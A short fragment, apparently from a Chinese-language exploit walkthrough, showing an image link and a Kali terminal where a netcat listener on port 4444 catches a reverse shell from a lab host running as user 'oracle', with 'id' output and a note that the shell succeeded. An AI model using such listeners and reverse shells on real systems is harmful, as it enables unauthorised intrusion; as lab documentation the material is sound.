 ┌──(root㉿ kali)-[/opt/exps]
└─# nc -lvvp 4444
listening on [any] 4444 ...
192.168.10.10: inverse host lookup failed: Unknown host
connect to [192.168.10.20] from (UNKNOWN) [192.168.10.10] 44348
bash: no job control in this shell
[oracle@e7792a2f17cb base_domain]$ id
成功反弹Shell
id
uid=1000(oracle) gid=1000(oracle) groups=1000(oracle)